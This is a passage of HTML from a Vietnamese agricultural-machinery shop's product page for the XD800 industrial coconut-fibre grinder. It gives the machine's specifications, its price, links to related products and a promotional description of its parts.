                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thu hoạch" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png" alt="Máy thu hoạch"></noscript>
                                    </div>
                                    <a  title="Máy thu hoạch" class="parentlink">
										Máy thu hoạch 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/" title="Máy cắt hạt">
													<span> Máy cắt hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/" title="Máy tách màu">
													<span> Máy tách màu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/" title="Máy tách hạt">
													<span> Máy tách hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/" title="Máy hút nông sản">
													<span> Máy hút nông sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/" title="Máy thu hoạch quả">
													<span> Máy thu hoạch quả </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chế biến dược liệu" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png" alt="Máy chế biến dược liệu"></noscript>
                                    </div>
                                    <a  title="Máy chế biến dược liệu" class="parentlink">
										Máy chế biến dược liệu 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/" title="Dây chuyền làm tinh bột nghệ">
													<span> Dây chuyền làm tinh bột nghệ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/" title="Máy thái dược liệu">
													<span> Máy thái dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/" title="Máy trộn dược liệu">
													<span> Máy trộn dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/" title="Máy sắc thuốc">
													<span> Máy sắc thuốc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/" title="Máy nghiền dược liệu">
													<span> Máy nghiền dược liệu </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi tôm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png" alt="Máy nuôi tôm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi tôm" class="parentlink">
										Máy nuôi tôm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/" title="Máy cắt cá">
													<span> Máy cắt cá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/" title="Máy cho tôm cá ăn">
													<span> Máy cho tôm cá ăn </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/" title="Máy làm thức ăn cho cá">
													<span> Máy làm thức ăn cho cá </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	

                            </ul>
                        </div>

                    </div>
                    <div class="header-left">
                        <div class="logo">


                            <a href="https://dienmaytrauvang.com" class="logo-wrapper ">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo " data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo "></noscript>
                            </a>


                        </div>
                    </div>
                    <div class="header-left">
		

                        <div class="header_search">
                            <form class="input-group search-bar" action="https://dienmaytrauvang.com/?s" method="get">
                                <div class="collection-selector">
                                    <div class="search_text">Chọn danh mục</div>
                                    <div id="search_info" class="list_search" style="display: none;">

                                        
		<div class="search_item" data-coll-id="687">Máy xử lý phế liệu</div><div class="search_item" data-coll-id="670">Thiết bị khác</div><div class="search_item" data-coll-id="664">Máy thu hoạch</div><div class="search_item" data-coll-id="552">Thiết bị chăn nuôi</div><div class="search_item" data-coll-id="555">Máy chăn nuôi</div><div class="search_item" data-coll-id="553">Dụng cụ nông nghiệp</div><div class="search_item" data-coll-id="522">Máy nuôi trồng</div><div class="search_item" data-coll-id="535">Máy chế biến dược liệu</div><div class="search_item" data-coll-id="541">Máy nuôi tôm</div><div class="search_item" data-coll-id="543">Máy nuôi nấm</div><div class="search_item" data-coll-id="673">Máy nông nghiệp lúa gạo</div>
                                        <div class="liner_search"></div>
                                        <div class="search_item active" data-coll-id="0">Tất cả</div>
                                    </div>
                                </div>
                                <input type="search" name="s" value="" placeholder="Bạn muốn tìm gì... " class="input-group-field st-default-search-input search-text" autocomplete="off">
                                <span class="input-group-btn">
									<button class="btn icon-fallback-text">
										<i class="fa fa-search"></i>
									</button>
								</span>
                            </form>
                        </div>
                    </div>


                </div>
            </div>
        </header>
    </div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: https://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<div class="breadcrumbs"> 	<div class="container">		<ul>		  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>		  <li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a> <span>&mdash;&rsaquo;</span></li>		  <li><b>Máy xay xơ dừa công nghiệp XD800</b></li>		 </ul>	</div></div> 
<div class="vw-page-title-section vw-page-title-section--has-background no-bg clearfix" style="background-image:url()"><div class="bg"></div>    <div class="container">        <div class="vw-page-title-section__inner">            <div class="vw-page-title-section__title-box">                <div class="vw-post-categories">				</div>                <h1 class="vw-page-title-section__title">Máy xay xơ dừa công nghiệp XD800</h1>            </div>        </div>    </div></div>


<section class="product">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 details-product">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-lg-5">
                        <div class="owl-carousel not-dqowl owl-theme product-images large-image">
                            <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4.jpg" alt=""></noscript>
                            </div> 
                                    <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-400x400.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-400x400.jpg" alt=""></noscript>
                                
                            </div>
                                    <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00130-400x400.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00130-400x400.jpg" alt=""></noscript>
                                
                            </div>
                                    <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-400x400.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-400x400.jpg" alt=""></noscript>
                                
                            </div>
                                    <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6-400x400.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6-400x400.jpg" alt=""></noscript>
                                
                            </div>
                                    <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00040-400x400.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00040-400x400.jpg" alt=""></noscript>
                                
                            </div>
        

                        </div>

                        <div id="gallery_01" class="owl-carousel not-dqowl owl-theme thumbnail-product">
					<div class="item">
						<a>
							<img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4-200x200.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/05/ANH-BIA-MOI-4-200x200.jpg" alt=""></noscript>
						</a>
					</div>  
        					<div class="item">
						<a>
							<img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-200x200.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-200x200.jpg" alt=""></noscript>
						</a>
					</div>  
        					<div class="item">
						<a>
							<img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00130-200x200.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00130-200x200.jpg" alt=""></noscript>
						</a>
					</div>  
        					<div class="item">
						<a>
							<img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-200x200.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/070356f1f94626187f57-200x200.jpg" alt=""></noscript>
						</a>
					</div>  
        					<div class="item">
						<a>
							<img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6-200x200.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/88fa887037c7e899b1d6-200x200.jpg" alt=""></noscript>
						</a>
					</div>  
        					<div class="item">
						<a>
							<img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00040-200x200.jpg"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00040-200x200.jpg" alt=""></noscript>
						</a>
					</div>  
        

                        </div>


                        <!-- Go to www.addthis.com/dashboard to customize your tools -->
                        <div class="addthis_native_toolbox"></div>

                    </div>

                    <div class="col-xs-12 col-sm-12 col-lg-7 details-pro info-product">
					
	<!--	<div class="breadcrumbs hidden-lg-down"> 
				<ul>
				  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>
				  <li> <a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a> <span>&mdash;&rsaquo;</span></li>				  <li><b>Máy xay xơ dừa công nghiệp XD800</b></li>
				 </ul>
		</div>

					
                        <h1 class="product-name">Máy xay xơ dừa công nghiệp XD800</h1> -->

                        <div class="product-policy">

                            <table style="border-collapse: collapse; width: 99.2036%; height: 165px;">
<tbody>
<tr style="height: 24px;">
<td style="width: 40.6047%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Động cơ </strong></span></td>
<td style="width: 59.5517%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 5.5 &#8211; 7.5KW</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 40.6047%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Nguồn điện</strong></span></td>
<td style="width: 59.5517%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 380V</strong></span></td>
</tr>
<tr style="height: 21px;">
<td style="width: 40.6047%; height: 21px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Tốc độ vòng quay</strong></span></td>
<td style="width: 59.5517%; height: 21px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 1450 vòng/phút</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 40.6047%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Vật liệu chế tạo chính </strong></span></td>
<td style="width: 59.5517%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: Thép</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 40.6047%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Trọng lượng</strong></span></td>
<td style="width: 59.5517%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 115 Kg</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 40.6047%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>Năng suất</strong></span></td>
<td style="width: 59.5517%; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;"><strong>: 300-500 Kg/giờ</strong></span></td>
</tr>
</tbody>
</table>

                        </div>
						
                        <div class="price-box">
						
                            <div class="special-price"><span class="price product-price">27,500,000 đ</span> </div>

                        </div>

                        <div class="form-product form-inline">

                                <div class="form-group fix-margin">
									<a href="https://dienmaytrauvang.com/dat-hang/?i=6119" class="btn btn-lg btn-style btn-cart btn-cart2">
                                        <i aria-hidden="true" class="fa fa-shopping-cart"></i>&nbsp;&nbsp;Đặt Mua Online
                                    </a>
		
									<br />
                                    <span class="contact-info">
										<b><a href="tel://Hà Nội: 0985486138"></a></b> <span style="font-family: arial, helvetica, sans-serif; color: #ff0000;"><strong><span style="font-size: 10pt;">Đặt hàng Online được hưởng nhiều ưu đãi từ các Chi Nhánh</span></strong></span>
									</span>

                                </div>


                        </div>

						
                    </div>

			<section class="left-content col-lg-9 col-xs-12">
			
<div class="igroup">
<fieldset style="width:100%;margin: 15px auto;" id="admin-form">
  <legend><b>LIÊN QUAN VỀ Máy xay xơ dừa</b></legend>
  <div class="section row" style="    margin-top: 0px;">
    <div class="col-md-12">
      <div style="padding:0px; width:100%;">
  <div style="padding:12px 0px 8px 10px; max-height: 255px; height: auto; overflow: auto; line-height:32px; margin: 0;" id="queue">
  
    		<div class="item "><b>1</b> - <a href="https://dienmaytrauvang.com/may-xay-xo-dua-nho-gon-nang-suat-toi-uu/">Máy xay xơ dừa XD350</a></div>
    		<div class="item "><b>2</b> - <a href="https://dienmaytrauvang.com/may-xay-xo-dua-da-nang/">Máy xay xơ dừa đa năng</a></div>
    		<div class="item active"><b>3</b> - <a href="https://dienmaytrauvang.com/may-xay-xo-dua-cong-nghiep/">Máy xay xơ dừa công nghiệp XD800</a></div>
    		<div class="item "><b>4</b> - <a href="https://dienmaytrauvang.com/tin-tuc/may-nghien-xo-dua-gia-re/">Tham khảo ngay top 4 máy nghiền xơ dừa giá rẻ</a></div>
    		<div class="item "><b>5</b> - <a href="https://dienmaytrauvang.com/tin-tuc/gia-may-xay-xo-dua-2/">Giá máy xay xơ dừa</a></div>
    		<div class="item "><b>6</b> - <a href="https://dienmaytrauvang.com/tin-tuc/may-xay-xo-dua-gia-re-trau-vang/">Máy xay xơ dừa giá rẻ ai cũng có thể sở hữu là máy nào ?</a></div>
    		<div class="item "><b>7</b> - <a href="https://dienmaytrauvang.com/may-bam-xo-dua-nang-suat-lon/">Máy băm xơ dừa</a></div>
    		<div class="item "><b>8</b> - <a href="https://dienmaytrauvang.com/nuoi-trong-tiet-kiem-nho-may-xay-vo-dua/">Máy xay vỏ dừa</a></div>
    		<div class="item "><b>9</b> - <a href="https://dienmaytrauvang.com/may-nghien-xo-dua-hien-dai/">Máy nghiền xơ dừa XD350</a></div>
    		<div class="item "><b>10</b> - <a href="https://dienmaytrauvang.com/may-bam-phe-pham-nong-nghiep-lua-chon-hang-dau/">Máy băm phế phẩm nông nghiệp</a></div>
    		<div class="item "><b>11</b> - <a href="https://dienmaytrauvang.com/may-bam-rom-nang-suat-bat-ngo/">Máy băm rơm</a></div>
    		<div class="item "><b>12</b> - <a href="https://dienmaytrauvang.com/tin-tuc/may-xay-xo-dua-gia-bao-nhieu-trau-vang/">Máy xay xơ dừa giá bao nhiêu? Liệu có nên đầu tư?</a></div>
    		<div class="item "><b>13</b> - <a href="https://dienmaytrauvang.com/tin-tuc/thanh-ly-may-xay-xo-dua/">Thanh lý máy xay xơ dừa</a></div>
        </ul>
    
  </div>
</div>
    </div>
  </div>
</fieldset>
</div>
  
			
				<div class="row">
                    <div class="col-xs-12">
                        <!-- Nav tabs -->
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">THÔNG TIN SẢN PHẨM</a>
                            </li>

                           <!-- <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#profile" role="tab">Hướng dẫn mua hàng</a>
                            </li>


                            <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#messages" role="tab">Đánh giá chi tiết</a>
                            </li>-->

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <p><em><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span style="font-weight: 400;"><strong>Máy xay xơ dừa công nghiệp</strong> đang dần trở thành trợ thủ đắc lực của nhà nông nhờ vào tính tiện lợi và năng suất hiệu quả của nó. Chiếc máy xay xơ dừa công nghiệp 5.5KW đang được bán với mức giá ưu đãi là<strong> 27.500.000VND</strong> tại Trâu Vàng. Hãy cùng </span><a style="color: #000000;" href="https://dienmaytrauvang.com/"><span style="font-weight: 400;"><strong>dienmaytrauvang.com</strong></span></a><span style="font-weight: 400;"> khám phá xem tại sao dòng máy này có thể “biến phụ phẩm thành vàng” nhé!</span></span></em></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone" title="Máy xay xơ dừa công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="Máy xay xơ dừa công nghiệp" width="800" height="450" data-lazy-src="https://cokhitrauvang.com/wp-content/uploads/2022/11/1-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone" title="Máy xay xơ dừa công nghiệp" src="https://cokhitrauvang.com/wp-content/uploads/2022/11/1-1.jpg" alt="Máy xay xơ dừa công nghiệp" width="800" height="450" /></noscript></p>
<p><em><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Tham khảo: </span></strong></em></p>
<ul>
<li><span style="color: #0000ff;"><em><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="https://dienmaytrauvang.com/tin-tuc/may-xay-xo-dua-gia-re-trau-vang/">Máy xay xơ dừa giá rẻ ai cũng có thể sở hữu là máy nào ?</a></span></strong></em></span></li>
<li><span style="color: #0000ff;"><em><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><a style="color: #0000ff;" href="https://dienmaytrauvang.com/tin-tuc/may-xay-xo-dua-gia-bao-nhieu-trau-vang/">Máy xay xơ dừa giá bao nhiêu trong tháng 2/2024</a></span></strong></em></span></li>
</ul>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><ul><li></li><li></li></ul></li><li></li></ul></div>
<h2 style="text-align: center;"><span id="Thiet_ke_hien_dai_cua_may_xay_xo_dua_cong_nghiep"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px; color: #008000;"><b>Thiết kế hiện đại của máy xay xơ dừa công nghiệp</b></span></span></h2>
<h3><span id="Tong_quan_may_nho_gon_linh_hoat"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><b><i>Tổng quan máy nhỏ gọn, linh hoạt</i></b></span></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span style="font-weight: 400;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maybamcovoi.com/san-pham/may-nghien-xo-dua-15kw/" target="_blank" rel="noopener">Máy xay xơ dừa nông nghiệp</a></span> có cấu tạo vô cùng hiện đại, đơn giản và linh hoạt. Kích thước của máy là <strong>1350x640x1400mm</strong> vô cùng nhỏ gọn. Ngoài ra, máy còn được bố trí hệ thống bánh xe để hỗ trợ bà con di chuyển máy dễ dàng. </span></span></p>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><img decoding="async" class="aligncenter wp-image-11988 size-full" title="Máy xay xơ dừa công nghiệp XD800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="Máy xay xơ dừa công nghiệp XD800" width="800" height="800" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-400x400.jpg 400w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-200x200.jpg 200w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-11988 size-full" title="Máy xay xơ dừa công nghiệp XD800" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131.jpg" alt="Máy xay xơ dừa công nghiệp XD800" width="800" height="800" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-400x400.jpg 400w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-200x200.jpg 200w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00131-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="color: #000000;"><em><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Tham khảo video vận hành</span></strong> <strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><a href="https://maytrauvang.com/may-xay-xo-dua-cong-nghiep/" target="_blank" rel="noopener"><span style="color: #0000ff;">máy xay xơ dừa công nghiệp Trâu Vàng</span></a></span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">: </span></strong></em></span></p>
<p style="text-align: center;"><iframe loading="lazy" src="about:blank" width="350" height="200" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//www.youtube.com/embed/4Qo16xP-azY?t=17s"></iframe><noscript><iframe src="//www.youtube.com/embed/4Qo16xP-azY?t=17s" width="350" height="200" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<h3><span id="Dac_diem_cac_bo_phan_cua_may_xay_xo_dua_cong_nghiep"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><b><i>Đặc điểm các bộ phận của máy xay xơ dừa công nghiệp</i></b></span></span></h3>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><strong>Phễu nạp liệu: </strong><span style="font-weight: 400;">Phễu nạp liệu của <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://mayepcamviens150.com/san-pham/may-bam-xo-dua/" target="_blank" rel="noopener">máy băm xơ dừa</a> </span>được bố trí ở trên cao có dạng hình phễu rộng rãi.</span></span></li>
<li><strong style="color: #000000; font-family: arial, helvetica, sans-serif;">Cửa xả thành phẩm: </strong><span style="color: #000000; font-family: arial, helvetica, sans-serif;">Cửa xả của <a href="https://dienmaytrauvang.com/nuoi-trong-tiet-kiem-nho-may-xay-vo-dua/"><span style="color: #0000ff;">máy xay vỏ dừa</span></a> được bố trí ngay bên hông của thùng băm, có thanh chắn giúp thành phẩm không bị bắn ra ngoài. </span></li>
</ul>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><img decoding="async" class="aligncenter wp-image-11983 size-full" title="Máy xay xơ dừa công nghiệp XD800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="Máy xay xơ dừa công nghiệp XD800" width="800" height="450" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00028.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00028-768x432.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00028.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-11983 size-full" title="Máy xay xơ dừa công nghiệp XD800" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00028.jpg" alt="Máy xay xơ dừa công nghiệp XD800" width="800" height="450" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00028.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/DSC00028-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><strong>Thùng băm: </strong><span style="font-weight: 400;">Thùng băm của <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://dienmaytrauvang.com/nuoi-trong-tiet-kiem-nho-may-xay-vo-dua/">máy xay xơ dừa</a></span> công nghiệp dạng hình chữ nhật đứng, được làm bằng chất liệu thép. Bên trong là hệ thống dao băm thép được xếp so le và được gắn lên trục chính, giúp băm nhanh và hiệu quả vỏ dừa khi đưa vào thùng. </span></span></li>
</ul>
